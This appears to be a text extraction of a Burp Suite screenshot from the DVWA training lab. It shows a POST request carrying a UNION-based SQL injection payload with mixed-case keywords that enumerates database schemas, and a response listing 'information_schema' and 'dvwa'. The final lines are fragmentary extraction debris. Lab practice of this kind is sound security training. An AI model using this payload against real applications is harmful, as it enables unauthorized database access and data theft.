 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 102
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1:42001
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:42001/vulnerabilities/sqli/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: security=medium; PHPSESSID=3e3dn436o0bm5g2uvhc426aom3
21 Connection: keep-alive
22
23 id=1 union select 1,gRoUp_cOncaT(0x7c,schema_name,0x7c) fRoM information_schema.schemata&Submit=Submit
Response
Pretty Raw Hex Render
\n
Vulnerability: SQL Injection
</h1>
72
73 <div class="vulnerable_code_area">
74 <form action="#" method="POST">
75 <p>
76 User ID:
77 <select name="id">
<option value="1">
1
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
78 <input type="submit" name="Submit" value="Submit">
79 </p>
80
81 </form>
82 <pre>
ID: 1 union select 1,gRoUp_cOncaT(0x7c,schema_name,0x7c) fRoM information_schema.schemata<
br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 union select 1,gRoUp_cOncaT(0x7c,schema_name,0x7c) fRoM information_schema.schemata<
br />
First name: 1<br />
Surname: |information_schema|,|dvwa|
</pre>
83 </div>
84
85 <h2>
More Information
</h2>
In
Se
Re
Re
Re
Re
Re
Re